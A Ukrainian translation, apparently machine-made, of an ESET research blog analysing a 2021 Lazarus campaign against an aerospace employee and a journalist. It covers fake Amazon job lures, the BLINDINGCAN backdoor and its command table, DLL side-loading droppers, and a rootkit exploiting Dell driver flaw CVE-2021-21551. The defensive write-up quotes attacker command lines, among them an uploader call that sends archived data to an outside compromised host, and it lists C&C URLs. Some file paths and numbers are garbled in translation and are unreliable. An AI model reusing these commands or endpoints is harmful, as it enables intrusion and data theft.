Дослідники ESET виявили атаки Lazarus на цілі в Нідерландах і Бельгії, які використовують електронні листи, пов’язані з підробленими пропозиціями про роботу.

Дослідники ESET виявили та проаналізували набір шкідливих інструментів, які використовувала сумно відома група Lazarus APT для атак восени 2021 року. Кампанія почалася з розсилки електронних листів, що містили шкідливі документи на тему Amazon, і була спрямована на співробітника аерокосмічної компанії в Нідерландах. і політичний журналіст у Бельгії. Головною метою зловмисників було викрадання даних. Lazarus (також відомий як HIDDEN COBRA) діє принаймні з 2009 року. Він відповідальний за резонансні інциденти, такі як Злом Sony Pictures Entertainment і десятки мільйонів доларів кіберграбіжці в 2016 році, WannaCryptor (він же WannaCry) спалах у 2017 році та довга історія підривних атак проти Громадська та критична інфраструктура Південної Кореї принаймні з 2011 року.

- Кампанія Lazarus була спрямована проти співробітника аерокосмічної компанії в Нідерландах і політичного журналіста в Бельгії.

- Найпомітніший інструмент, використаний у цій кампанії, є першим зафіксованим зловживанням уразливістю CVE‑2021‑21551. Ця вразливість впливає на драйвери Dell DBUtil; Dell надала оновлення безпеки в травні 2021 року.

- Цей інструмент у поєднанні з уразливістю вимикає моніторинг усіх рішень безпеки на скомпрометованих машинах. Він використовує методи боротьби з механізмами ядра Windows, які ніколи раніше не спостерігалися у зловмисних програмах.

- Lazarus також використовував у цій кампанії свій повнофункціональний бекдор HTTP(S), відомий як BLINDINGCAN.

- Складність атаки свідчить про те, що Lazarus складається з великої команди, систематично організованої та добре підготовленої.

Обом цілям було надано пропозиції про роботу – працівник у Нідерландах отримав вкладення через LinkedIn Messaging, а особа в Бельгії отримала документ електронною поштою. Атаки почалися після відкриття цих документів. Зловмисники розгорнули кілька шкідливих інструментів у кожній системі, включаючи дроппери, завантажувачі, повнофункціональні HTTP(S) бекдори, HTTP(S) завантажувачі та завантажувачі. Спільність між дропперами полягала в тому, що вони є троянськими проектами з відкритим вихідним кодом, які розшифровують вбудоване корисне навантаження за допомогою сучасних блокових шифрів із довгими ключами, які передаються як аргументи командного рядка. У багатьох випадках зловмисними файлами є компоненти DLL, які були завантажені законними EXE-файлами, але з незвичайного місця у файловій системі.

Найпомітнішим інструментом, створеним зловмисниками, був модуль користувацького режиму, який отримав можливість читати та записувати пам’ять ядра завдяки CVE-2021-21551 уразливість у законному драйвері Dell. Це перше в історії зловживання цією вразливістю в дикій природі. Потім зловмисники використовували доступ для запису в пам’ять ядра, щоб вимкнути сім механізмів, які операційна система Windows пропонує для моніторингу своїх дій, як-от реєстр, файлова система, створення процесів, відстеження подій тощо, по суті, засліплюючи рішення безпеки дуже загальним і надійним способом.

У цьому блозі ми пояснюємо контекст кампанії та надаємо детальний технічний аналіз усіх компонентів. Це дослідження було представлено цього року Конференція Virus Bulletin. Через оригінальність основна увага в презентації зосереджена на шкідливому компоненті, який використовується в цій атаці, який використовує техніку Bring Your Own Vulnerable Driver (BYOVD) і використовує вищезгадану вразливість CVE-2021-21551. Детальну інформацію можна знайти в білому документі Lazarus & BYOVD: зло для ядра Windows.

Ми з високою достовірністю приписуємо ці атаки Lazarus на основі конкретних модулів, сертифіката підпису коду та підходу до вторгнення, спільного з попередніми кампаніями Lazarus, такими як Операція In(ter)ception та Операція DreamJob. Різноманітність, кількість і ексцентричність у реалізації кампаній Lazarus визначають цю групу, а також те, що вона виконує всі три стовпи кіберзлочинної діяльності: кібершпигунство, кіберсаботаж і гонитва за фінансовою вигодою.

Початковий доступ

Дослідники ESET виявили дві нові атаки: одну проти персоналу ЗМІ в Бельгії та одну проти співробітника аерокосмічної компанії в Нідерландах.

У Нідерландах атака торкнулася комп’ютера з Windows 10, підключеного до корпоративної мережі, де через LinkedIn Messaging зв’язалися зі співробітником щодо ймовірної потенційної нової роботи, в результаті чого було надіслано електронний лист із вкладеним документом. Ми зв’язалися з фахівцем із безпеки постраждалої компанії, який зміг поділитися з нами шкідливим документом. Файл Word Amzon_Netherlands.docx надісланий до цільового адресата, є лише структурним документом із логотипом Amazon (див. рис. 1). При відкритті віддалений шаблон https://thetalkingcanvas[.]com/thetalking/globalcareers/us/5/careers/jobinfo.php?image=_DO.PROJ (де є семизначним числом). Нам не вдалося отримати вміст, але ми припускаємо, що він міг містити пропозицію про роботу в космічній програмі Amazon, Проект Койпера. Це метод, який Лазар практикував у Операція In(ter)ception та Операція DreamJob кампанії, спрямовані на аерокосмічну та оборонну промисловість.

За кілька годин у систему було доставлено декілька шкідливих інструментів, зокрема дроппери, завантажувачі, повнофункціональні HTTP(S) бекдори, HTTP(S) завантажувачі та HTTP(S) завантажувачі; див. розділ «Набір інструментів».



Щодо нападу в Бельгії, співробітник журналістської компанії (чия електронна адреса була загальнодоступною на веб-сайті компанії) зв’язався за допомогою електронного повідомлення з приманкою AWS_EMEA_Legal_.docx додається. Оскільки ми не отримали документ, ми знаємо лише його назву, що свідчить про те, що він міг робити пропозицію про роботу на юридичній посаді. Після відкриття документа атака була запущена, але негайно зупинена продуктами ESET із залученням лише одного шкідливого виконуваного файлу. Цікавим аспектом тут є те, що на той час цей двійковий файл був належним чином підписаний сертифікатом підпису коду.

приписування

Ми з високою достовірністю відносимо обидві атаки до групи Lazarus. Це базується на наступних факторах, які вказують на зв’язок з іншими кампаніями Lazarus:

- Зловмисне програмне забезпечення (набір вторгнень):

- Бекдор HTTPS (SHA‑1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2) має велику схожість із бекдором BLINDINGCAN, повідомляє CISA (US-CERT), і приписується HIDDEN COBRA, що є їхньою кодовою назвою Lazarus.

- Завантажувач HTTP(S) має велику схожість із інструментом C:ProgramDataIBM~DF234.TMP згадується в звіт HvS Consulting, Розділ 2.10 Ексфільтрація.

- Повний шлях до файлу та ім'я, %ALLUSERSPROFILE%AdobeAdobe.tmp, ідентичний тому, про який Касперський повідомив у лютому 2021 року в білій книзі про Lazarus Операція ThreatNeedle, яка спрямована на оборонну промисловість.

- Сертифікат кодового підпису, виданий американській компанії МЕДИЧНИЙ КАБІНЕТ “А”, ТОВ і використовувався для підписання однієї з крапельниць, також повідомлялося в кампанія проти дослідників безпеки; також група Lazarus: кампанія 2 TOY GUYS, Звіт ESET про загрози 2021 T1, Сторінка 11.

- В інструментах цієї кампанії Lazarus було використано незвичайний тип шифрування: HC-128. Інші менш поширені шифри, які використовував Lazarus у минулому: Spritz-варіант RC4 у атаки на польські та мексиканські банки; пізніше Lazarus використовував модифікований RC4 в Операція In(ter)ception; був використаний модифікований потоковий шифр A5/1 Атака на ланцюг поставок WIZVERA VeraPort.

- Інфраструктура:

- Для C&C сервера першого рівня зловмисники не використовують власні сервери, а зламують існуючі. Це типова, але слабко впевнена поведінка Лазаря.

Набір інструментів

Однією з типових рис Lazarus є його доставка кінцевого корисного навантаження у вигляді послідовності двох або трьох етапів. Починається з дроппера – зазвичай троянізованої програми з відкритим вихідним кодом – яка розшифровує вбудоване корисне навантаження за допомогою сучасного блокового шифру, такого як AES-128 (що не є незвичним для Lazarus, наприклад, Операція Bookcodes, або обфусцований XOR після аналізу аргументів командного рядка на наявність сильного ключа. Незважаючи на те, що вбудоване корисне навантаження не скидається у файлову систему, а завантажується безпосередньо в пам’ять і виконується, ми позначаємо таке шкідливе програмне забезпечення як дроппер. Зловмисне програмне забезпечення, яке не має зашифрованого буфера, але завантажує корисне навантаження з файлової системи, ми позначаємо як завантажувач.

Додатки можуть (Таблиця 1) або не можуть (Таблиця 2) завантажуватися збоку законним процесом (Microsoft). У першому випадку законна програма знаходиться в незвичайному місці, а шкідливий компонент носить назву відповідної DLL, яка є серед імпортованих програмою. Наприклад, шкідлива DLL coloui.dll завантажується легітимною системною програмою Color Control Panel (colorcpl.exe), обидва розташовані за адресою C:ProgramDataPTC. Однак звичайним розташуванням цієї законної програми є %WINDOWS%System32.

У всіх випадках під час виконання передається принаймні один аргумент командного рядка, який служить зовнішнім параметром, необхідним для розшифровки вбудованого корисного навантаження. Використовуються різні алгоритми дешифрування; див. останній стовпець у таблиці 1 і таблиці 2. У деяких випадках, коли використовується AES-128, існує також внутрішній, жорстко закодований параметр разом із назвою батьківського процесу та його назвою DLL, усі необхідні для успішного розшифрування.

Таблиця 1. Шкідливі DLL-файли, завантажені законним процесом із незвичайного місця

| Папка розташування | Законний батьківський процес | Шкідлива DLL, завантажена збоку | Троянізований проект | Зовнішній параметр | Алгоритм дешифрування |

|---|---|---|---|---|---|

| C:ProgramDataPTC | colorcpl.exe | colorui.dll | libcrypto LibreSSL 2.6.5 | BE93E050D9C0EAEB1F0E6AE13C1595B5 (Завантажує BLINDINGCAN) |

XOR |

| C:WindowsVss | WFS.exe | credui.dll | GOnpp v1.2.0.0 (плагін Notepad++) | A39T8kcfkXymmAcq (Завантажує проміжний навантажувач) |

AES-128 |

| C: Безпека Windows | WFS.exe | credui.dll | FingerText 0.56.1 (плагін Notepad++) | N / A | AES-128 |

| C:ProgramDataCaphyon | wsmprovhost.exe | mi.dll | lecui 1.0.0 альфа 10 | N / A | AES-128 |

| C:WindowsMicrosoft.NETFramework64v4.0.30319 | SMSvcHost.exe | cryptsp.dll | lecui 1.0.0 альфа 10 | N / A | AES-128 |

Таблиця 2. Інше шкідливе програмне забезпечення, залучене до атаки

| Папка розташування | Malware | Троянізований проект | Зовнішній параметр | Алгоритм дешифрування |

|---|---|---|---|---|

| C:PublicCache | msdxm.ocx | libpcre 8.44 | 93E41C6E20911B9B36BC (Завантажує завантажувач HTTP(S)) |

XOR |

| C:ProgramDataAdobe | Adobe.tmp | SQLite 3.31.1 | S0RMM‑50QQE‑F65DN‑DCPYN‑5QEQA (Завантажує засіб оновлення HTTP(S)) |

XOR |

| C:PublicCache | msdxm.ocx | sslSniffer | Відсутній | HC-128 |



Після успішного розшифрування буфер перевіряється на належний формат PE і виконання передається йому. Цю процедуру можна знайти в більшості крапельниць і завантажувачів. Його початок можна побачити на малюнку 2.

HTTP(S) бекдор: BLINDINGCAN

Ми ідентифікували повнофункціональний бекдор HTTP(S) – ЩУР, відомий як BLINDINGCAN – який використовувався в атаці.

Дроппер цього корисного навантаження було виконано як %ALLUSERSPROFILE%PTCcolorui.dll; подробиці дивіться в таблиці 1. Корисне навантаження витягується та розшифровується за допомогою простого XOR, але з довгим ключем, який є рядком, створеним шляхом конкатенації назви батьківського процесу, є власним ім’ям файлу та зовнішнім параметром командного рядка – тут COLORCPL.EXECOLORUI.DLLBE93E050D9C0EAEB1F0E6AE13C1595B5.

Корисне навантаження, SHA-1: 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2, є 64-розрядною DLL на основі VMProtect. Встановлюється підключення до одного з віддалених місць https://aquaprographix[.]com/patterns/Map/maps.php or https://turnscor[.]com/wp-includes/feedback.php. В рамках віртуалізованого коду ми застосовували наступні дуже специфічні артефакти RTTI, знайдені у виконуваному файлі: .?AVCHTTP_Protocol@@, .?AVCFileRW@@. Крім того, існує подібність на рівні коду, оскільки індекси команд починаються з однакового значення, 8201; дивіться малюнок 3. Це допомогло нам ідентифікувати цього ЩУРА як BLINDINGCAN (SHA-1: 5F4FBD57319BD0D2DF31131E864FDDA9590A652D), вперше повідомив о СНД. Остання версія цього корисного навантаження спостерігалася в іншій тематичній кампанії Amazon, де BLINDINGCAN було видалено троянізованим клієнтом Putty-0.77: див. блог Mandiant.

Рисунок 3. Порівняння коду звичайного (верхнього, незахищеного) і віртуалізованого (нижнього, VMProtect-ed) варіантів BLINDINGCAN із узгодженням двох індексів команди, 8256 і 8201

Виходячи з кількості кодів команд, доступних оператору, ймовірно, доступний контролер на стороні сервера, де оператор може контролювати та досліджувати скомпрометовані системи. Дії, виконані в цьому контролері, ймовірно, призведуть до того, що відповідні ідентифікатори команд та їхні параметри будуть надіслані до RAT, що працює в цільовій системі. Список кодів команд наведено в таблиці 3 і узгоджується з аналізом, виконаним JPCERT/CC, Додаток C. Перевірки параметрів, як-от імена папок або файлів, відсутні. Це означає, що всі перевірки мають бути реалізовані на стороні сервера, що означає, що контролер на стороні сервера є складною програмою, дуже ймовірно, зі зручним графічним інтерфейсом користувача.

Таблиця 3. Команди RAT

| Command | Опис |

|---|---|

| 8201 | Надсилайте інформацію про систему, як-от назву комп’ютера, версію Windows і кодову сторінку. |

| 8208 | Отримайте атрибути всіх файлів у зіставлених папках RDP (tsclientC і т.д.). |

| 8209 | Рекурсивно отримати атрибути локальних файлів. |

| 8210 | Виконайте команду в консолі, збережіть результат у тимчасовий файл і завантажте його. |

| 8211 | Заархівуйте файли у тимчасову папку та завантажте їх. |

| 8212 | Завантажте файл і оновіть інформацію про час. |

| 8214 | Створіть новий процес у консолі та зберіть вихідні дані. |

| 8215 | Створіть новий процес у контексті безпеки користувача, представленого вказаним маркером, і зберіть вихідні дані. |

| 8217 | Рекурсивно створити список дерева процесів. |

| 8224 | Припиніть процес. |

| 8225 | Безпечне видалення файлу. |

| 8226 | Увімкнути неблокуючий ввід-вивід через сокет TCP (socket(AF_INET, SOCK_STREAM, IPPROTO_TCP) з контрольним кодом FIONBIO). |

| 8227 | Встановити поточний каталог для поточного процесу. |

| 8231 | Оновіть інформацію про час вибраного файлу. |

| 8241 | Надішліть поточну конфігурацію на сервер C&C. |

| 8242 | Оновіть конфігурацію. |

| 8243 | Рекурсивний список структури каталогів. |

| 8244 | Отримайте тип і вільне місце на диску. |

| 8249 | Продовжте виконання наступної команди. |

| 8256 | Запит іншої команди від C&C сервера. |

| 8262 | Перезаписати файл без зміни часу його останнього запису. |

| 8264 | Скопіюйте файл в інше місце призначення. |

| 8265 | Перемістити файл в інше місце призначення. |

| 8272 | Видалити файл. |

| 8278 | Зробіть скріншот. |

Проміжний навантажувач

Тепер ми опишемо триступеневий ланцюг, де, на жаль, ми змогли ідентифікувати лише перші два кроки: дроппер і проміжний завантажувач.

Перший ступінь - крапельниця, розташована на C: WindowsVsscredui.dll і було запущено через законну, але вразливу до викрадення порядку пошуку DLL, програму з (зовнішнім) параметром C:WindowsVssWFS.exe A39T8kcfkXymmAcq. Програма WFS.exe є копією програми Windows Fax and Scan, але її стандартне розташування %WINDOWS%System32.

Дроппер троянізований Плагін GOnpp для Notepad++, написаний мовою програмування Go. Після розшифровки дроппер перевіряє, чи є буфер дійсним 64-розрядним виконуваним файлом, а потім, якщо так, завантажує його в пам’ять, щоб другий етап був готовий до виконання.

Метою цього проміжного етапу є завантаження додаткового корисного навантаження в пам'ять і виконання його. Він виконує це завдання в два етапи. Спочатку він читає та розшифровує файл конфігурації C:windowsSystem32wlansvc.cpl, який не є (зашифрованим) виконуваним файлом, а файлом даних, що містить фрагменти 14944 байтів із конфігурацією. Ми не мали конкретних даних щодо поточної атаки; однак ми отримали таку конфігурацію з іншої атаки Lazarus: дивіться малюнок 5. Очікується, що конфігурація розпочнеться з подвійного слова, що представляє загальний розмір буфера, що залишився (див. рядок 69 на малюнку 4 нижче та змінну u32TotalSize), після чого йде масив 14944 байтові структури, що містять принаймні два значення: ім’я завантажуваної DLL як заповнювач для ідентифікації решти конфігурації (зі зміщенням 168 рядка 74 на малюнку 4 та виділеному члені на малюнку 5).

Малюнок 4. Перший крок розшифровки файлу конфігурації та перевірки відповідності назви завантажуваної DLL очікуваній

Другим кроком є читання, розшифровка та завантаження цього файлу, що, ймовірно, представляє третій і останній етап. Очікується, що він буде 64-розрядним виконуваним файлом і завантажуватиметься в пам’ять так само, як дроппер першого етапу обробляв проміжний завантажувач. На початку виконання створюється м'ютекс як конкатенація рядка GlobalAppCompatCacheObject і контрольна сума CRC32 його імені DLL (credui.dll) представляється як ціле число зі знаком. Значення має дорівнювати GlobalAppCompatCacheObject-1387282152 if wlansvc.cpl існує і -1387282152 інакше.

Рисунок 5. Конфігурація проміжного завантажувача. Очікується, що виділене ім’я файлу збігається з назвою запущеного зловмисного програмного забезпечення; див. також малюнок 4.



Цікавим фактом є використання цього алгоритму дешифрування (Рис. 4, рядки 43 і 68), який не є настільки поширеним у наборі інструментів Lazarus чи шкідливих програмах загалом. Константи 0xB7E15163 та 0x61C88647 (який -0x9E3779B9; див. Малюнок 6, рядки 29 і 35) в розширення ключа припускає, що це або алгоритм RC5, або RC6. Перевіряючи основний цикл дешифрування алгоритму, можна визначити, що це складніший із двох, RC6. Прикладом складної загрози, що використовує таке незвичайне шифрування, є BananaUsurper від Equations Group; побачити Звіт Касперського від 2016.

Завантажувач HTTP(S).

Завантажувач, що використовує протоколи HTTP(S), також був доставлений у цільову систему.

Він був встановлений дроппером першого ступеня (SHA1: 001386CBBC258C3FCC64145C74212A024EAA6657), який є троянізованим libpcre-8.44 бібліотека. Це було виконано командуванням

cmd.exe /c start /b rundll32.exe C:PublicCachemsdxm.ocx,sCtrl 93E41C6E20911B9B36BC

(параметр є ключем XOR для вилучення вбудованого корисного навантаження; див. таблицю 2). Крапельниця також досягає стійкості, створюючи OneNoteTray.LNK файл, розташований у %APPDATA%MicrosoftWindows Меню "Пуск"ПрограмиЗапуск папку.



Другий етап — це 32-розрядний модуль із підтримкою VMProtect, який надсилає запит HTTP-з’єднання на сервер C&C, збережений у його конфігурації; дивіться малюнок 7. Він використовує той самий агент користувача – Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36 – як BLINDINGCAN RAT, містить артефакт RTTI .?AVCHTTP_Protocol@@ але не .?AVCFileRW@@і не має таких функцій, як створення знімків екрана, архівування файлів або виконання команд через командний рядок. Він здатний завантажувати виконуваний файл у щойно виділений блок пам’яті та передавати йому виконання коду.

Рисунок 7. Конфігурація завантажувача HTTP(S). Виділені значення — це розмір конфігурації та кількість URL-адрес. Під час атаки, яку ми спостерігали, усі URL-адреси були ідентичними.

Завантажувач HTTP(S).

Цей інструмент Lazarus відповідає за викрадання даних за допомогою протоколів HTTP або HTTPS.

Він також поставляється в два етапи. Початковий дроппер є троянізованим sqlite-3.31.1 бібліотека. Зразки Lazarus зазвичай не містять шляху PDB, але цей завантажувач має його, W:DevelopToolHttpUploaderHttpPOSTPro_BINRUNDLL64sqlite3.pdb, що також відразу пропонує його функціональність – завантажувач HTTP.

Дроппер очікує кількох параметрів командного рядка: один із них — пароль, необхідний для розшифровки та завантаження вбудованого корисного навантаження; решта параметрів передається в корисне навантаження. Ми не вловили параметри, але, на щастя, використання цього інструменту в дикій природі було помічено під час судово-медичного дослідження HvS Consulting:

C:ProgramDataIBM~DF234.TMP S0RMM-50QQE-F65DN-DCPYN-5QEQA https://www.gonnelli.it/uploads/catalogo/thumbs/thumb.asp C:ProgramDataIBMrestore0031.dat data03 10000 -p 192.168.1.240 8080

Перший параметр, S0RMM-50QQE-F65DN-DCPYN-5QEQA, працював як ключ для підпрограми дешифрування дроппера (якщо бути точнішим, спочатку було виконано обфускацію, де зашифрований буфер оброблявся методом XOR із його копією, зміщеною на один байт; потім слідувало дешифрування XOR із ключем). Решта параметрів зберігаються в структурі і передаються на другий етап. Для пояснення їх значень див. таблицю 4.

Таблиця 4. Параметри командного рядка для засобу оновлення HTTP(S).

| Параметр | значення | Пояснення |

|---|---|---|

| 1 | S0RMM-50QQE-F65DN-DCPYN-5QEQA | 29-байтний ключ дешифрування. |

| 2 | https:// | C&C для викрадання даних. |

| 3 | C:ProgramDataIBMrestore0031.dat | Назва локального тому RAR. |

| 4 | data03 | Назва архіву на стороні сервера. |

| 5 | 10,000 | Розмір розділеного RAR (макс. 200,000 XNUMX Кб). |

| 6 | N / A | Початковий індекс поділу. |

| 7 | N / A | Кінцевий індекс розбиття. |

| 8 | -стор 192.168.1.240 8080 | Перемикач -p |

| 9 | IP-адреса проксі | |

| 10 | Порт проксі |

Другий етап — сам завантажувач HTTP. Єдиним параметром для цього етапу є структура, яка містить сервер C&C для ексфільтрації, ім’я файлу локального архіву RAR, кореневу назву архіву RAR на стороні сервера, загальний розмір розбиття RAR у кілобайтах, необов’язковий діапазон розділених індексів і необов’язковий -p комутатор з внутрішнім проксі IP і портом; див. таблицю 4. Наприклад, якщо архів RAR розділити на 88 фрагментів, кожен розміром 10,000 XNUMX КБ, тоді завантажувач надішле ці розділи та збереже їх на стороні сервера під іменами дані03.000000.avi, дані03.000001.avi, ..., дані03.000087.avi. Дивіться малюнок 8, рядок 42, де відформатовано ці рядки.

User-Agent такий самий, як і для BLINDINGCAN і завантажувача HTTP(S), Mozilla/5.0 (Windows NT 6.1; WOW64) Chrome/28.0.1500.95 Safari/537.36.

Руткіт FudModule

Ми визначили динамічно пов’язану бібліотеку з внутрішньою назвою FudModule.dll, яка намагається вимкнути різні функції моніторингу Windows. Це робиться шляхом модифікації змінних ядра та видалення зворотних викликів ядра, що стає можливим завдяки тому, що модуль набуває здатності писати в ядрі, використовуючи методи BYOVD – специфічні CVE-2021-21551 уразливість у драйвері Dell dbutil_2_3.sys.

Повний аналіз цього шкідливого програмного забезпечення доступний як документ VB2022 Lazarus & BYOVD: зло для ядра Windows.

Інші шкідливі програми

Під час атак було виявлено додаткові дроппери та завантажувачі, але ми не отримали необхідні параметри для розшифровки вбудованих корисних даних або зашифрованих файлів.

Троянізовані лекуї

Проект lecui Алека Мусафи слугував зловмисникам кодовою основою для троянізації двох додаткових завантажувачів. За своїми назвами файлів вони були замасковані під бібліотеки Microsoft mi.dll (Інфраструктура управління) і cryptsp.dll (API постачальника криптографічних послуг), відповідно, і це було пов’язано з передбачуваним боковим завантаженням законними програмами wsmprovhost.exe та SMSvcHost.exe, відповідно; дивіться таблицю 1.

Основне призначення цих завантажувачів — читати та розшифровувати виконувані файли, розташовані в альтернативні потоки даних (ADS) на C:ProgramDataCaphyonmi.dll:Zone.Identifier та C:Program FilesWindows Media PlayerSkinsDarkMode.wmz:Zone.Identifier, відповідно. Оскільки ми не отримали ці файли, невідомо, яке корисне навантаження там приховано; однак єдина впевненість полягає в тому, що це виконуваний файл, оскільки процес завантаження слідує за розшифровкою (див. Малюнок 2). Використання ADS не є новим, тому що Ahnlab повідомив a Атака Lazarus на південнокорейські компанії у червні 2021 року із застосуванням таких технік.

Троянізований FingerText

ESET заблокувала додаткову троянську програму з відкритим кодом, FingerText 0.5.61 від erinata, розташований за адресою %WINDIR%securitycredui.dll. Правильні параметри командного рядка невідомі. Як і в деяких попередніх випадках, для дешифрування AES-128 вбудованого корисного навантаження були потрібні три параметри: ім’я батьківського процесу, WFS.exe; внутрішній параметр, mg89h7MsC5Da4ANi; і відсутній зовнішній параметр.

Троянізований sslSniffer

Атаку на ціль у Бельгії було заблоковано на початку ланцюжка розгортання, тому було ідентифіковано лише один файл, 32-розрядний дроппер, розташований за C:PublicCachemsdxm.ocx. Це компонент sslSniffer з wolfSSL проект, який був троянізований. На момент атаки він був належним чином підписаний сертифікатом, виданим МЕДИЧНИЙ КАБІНЕТ “А”, ТОВ (див. Малюнок 8), термін дії якого закінчився.

Він має два шкідливі експорти, яких немає в законній DLL: SetOfficeCertInit та SetOfficeCert. Обидва експорти вимагають рівно двох параметрів. Метою першого експорту є встановлення стійкості шляхом створення OfficeSync.LNK, розташований у %APPDATA%MicrosoftWindows Меню "Пуск"ПрограмиЗапуск, вказуючи на шкідливу DLL і запускаючи її другий експорт через rundll32.exe з параметрами, переданими самому собі.

Другий експорт, SetOfficeCert, використовує перший параметр як ключ для розшифровки вбудованого корисного навантаження, але ми не змогли витягти його, оскільки ключ нам не відомий.

Алгоритм дешифрування також цікавий тим, як його використовують зловмисники HC-128 зі 128-бітним ключем як першим параметром і для його 128-бітного вектора ініціалізації, рядок пфффффффффффффф. Константи, що розкривають шифр, показані на малюнку 10.

Висновок

У цій атаці, а також у багатьох інших, які приписують Lazarus, ми побачили, що багато інструментів було розподілено навіть на одній цільовій кінцевій точці в мережі, яка представляє інтерес. Без сумніву, команда, що стоїть за нападом, досить велика, системно організована та добре підготовлена. Вперше в природі зловмисники змогли використати CVE-2021-21551 для вимкнення моніторингу всіх рішень безпеки. Це було зроблено не лише в просторі ядра, але й надійно, використовуючи серію мало чи недокументованих внутрішніх елементів Windows. Безсумнівно, це вимагало глибоких навичок дослідження, розробки та тестування.

З точки зору захисників, здається, легше обмежити можливості початкового доступу, ніж заблокувати надійний набір інструментів, який буде встановлено після того, як зловмисники закріпляться в системі. Як і в багатьох випадках у минулому, першою точкою невдачі тут був співробітник, який став жертвою спокуси зловмисників. У конфіденційних мережах компанії повинні наполягати на тому, щоб співробітники не виконували свої особисті завдання, як-от пошуки роботи, на пристроях, що належать до інфраструктури їх компанії.

ESET Research тепер також пропонує приватні звіти APT та канали даних. Якщо у вас є запитання щодо цієї послуги, відвідайте ESET Threat Intelligence стр.

IoCs

Вичерпний перелік індикаторів компромісу та зразки можна знайти в нашому GitHub сховище

| SHA-1 | ім'я файлу | Виявлення | Опис |

|---|---|---|---|

| 296D882CB926070F6E43C99B9E1683497B6F17C4 | FudModule.dll | Win64/Rootkit.NukeSped.A | Модуль режиму користувача, який працює з пам’яттю ядра. |

| 001386CBBC258C3FCC64145C74212A024EAA6657 | C:PublicCachemsdxm.ocx | Win32/NukeSped.KQ | Дроппер завантажувача HTTP(S). |

| 569234EDFB631B4F99656529EC21067A4C933969 | colorui.dll | Win64/NukeSped.JK | Дроппер BLINDINGCAN, завантажений збоку законним colorcpl.exe. |

| 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2 | N / A | Win64/NukeSped.JK | 64-бітний варіант BLINDINGCAN RAT. |

| 4AA48160B0DB2F10C7920349E3DCCE01CCE23FE3 | N / A | Win32/NukeSped.KQ | Завантажувач HTTP(S). |

| C71C19DBB5F40DBB9A721DC05D4F9860590A5762 | Adobe.tmp | Win64/NukeSped.JD | Дроппер завантажувача HTTP(S). |

| 97DAAB7B422210AB256824D9759C0DBA319CA468 | credui.dll | Win64/NukeSped.JH | Крапельниця проміжного завантажувача. |

| FD6D0080D27929C803A91F268B719F725396FE79 | N / A | Win64/NukeSped.LP | Завантажувач HTTP(S). |

| 83CF7D8EF1A241001C599B9BCC8940E089B613FB | N / A | Win64/NukeSped.JH | Проміжний завантажувач, який завантажує додаткове корисне навантаження з файлової системи. |

| C948AE14761095E4D76B55D9DE86412258BE7AFD | DBUtil_2_3.sys | Win64/DBUtil.A | Законний вразливий драйвер від Dell, видалений FudModule.dll. |

| 085F3A694A1EECDE76A69335CD1EA7F345D61456 | cryptsp.dll | Win64/NukeSped.JF | Дроппер у вигляді троянізованої бібліотеки lecui. |

| 55CAB89CB8DABCAA944D0BCA5CBBBEB86A11EA12 | mi.dll | Win64/NukeSped.JF | Дроппер у вигляді троянізованої бібліотеки lecui. |

| 806668ECC4BFB271E645ACB42F22F750BFF8EE96 | credui.dll | Win64/NukeSped.JC | Троянський плагін FingerText для Notepad++. |

| BD5DCB90C5B5FA7F5350EA2B9ACE56E62385CA65 | msdxm.ocx | Win32/NukeSped.KT | Троянська версія sslSniffer LibreSSL. |

мережу

| IP | Provider | Вперше побачили | ПОДРОБИЦІ |

|---|---|---|---|

| 67.225.140[.]4 | Liquid Web, LLC | 2021-10-12 | Зламаний законний сайт на основі WordPress, на якому розміщено сервер C&C https://turnscor[.]com/wp-includes/feedback.php |

| 50.192.28[.]29 | Comcast Cable Communications, LLC | 2021-10-12 | Зламаний законний сайт, на якому розміщено сервер C&C https://aquaprographix[.]com/patterns/Map/maps.php |

| 31.11.32[.]79 | Aruba SpA | 2021-10-15 | Зламаний законний сайт, на якому розміщено сервер C&C http://www.stracarrara[.]org/images/img.asp |

Методи MITER ATT & CK

Ця таблиця була побудована за допомогою версія 11 рамки MITER ATT & CK.

| Тактика | ID | ІМ'Я | Опис |

|---|---|---|---|

| Виконання | T1106 | Native API | Бекдор Lazarus HTTP(S) використовує Windows API для створення нових процесів. |

| T1059.003 | Інтерпретатор команд та сценаріїв: командна оболонка Windows | Зловмисне програмне забезпечення бекдор HTTP(S) використовує cmd.exe для виконання інструментів командного рядка | |

| Ухилення від захисту | T1140 | Деобфускація/декодування файлів або інформації | Багато інструментів Lazarus зберігаються у файловій системі в зашифрованому стані. |

| T1070.006 | Видалення індикатора на хості: відмітка часу | Бекдор Lazarus HTTP(S) може змінювати атрибути часу вибраного файлу. | |

| T1574.002 | Потік виконання викрадення: бокове завантаження DLL | Багато дропперів і завантажувачів Lazarus використовують для завантаження законні програми. | |

| T1014 | Руткіт | Модуль від користувача до ядра Lazarus може вимкнути функції моніторингу ОС. | |

| T1027.002 | Обфусковані файли або інформація: упаковка програмного забезпечення | Lazarus використовує Themida та VMProtect для обфускації своїх двійкових файлів | |

| T1218.011 | Виконання системного двійкового проксі: Rundll32 | Lazarus використовує rundll32.exe для виконання своїх шкідливих DLL | |

| Управління та контроль | T1071.001 | Протокол прикладного рівня: веб -протоколи | Бекдор Lazarus HTTP(S) використовує HTTP і HTTPS для зв’язку зі своїми серверами C&C. |

| T1573.001 | Зашифрований канал: Симетрична криптографія | Бекдор Lazarus HTTP(S) шифрує трафік C&C за допомогою алгоритму AES-128. | |

| T1132.001 | Кодування даних: Стандартне кодування | Корисне навантаження Lazarus HTTP(S) кодує трафік C&C за допомогою алгоритму base64. | |

| ексфільтраціі | T1560.002 | Архів зібраних даних: Архів через бібліотеку | Завантажувач Lazarus HTTP(S) може заархівувати цікаві файли та завантажувати їх до свого C&C. |

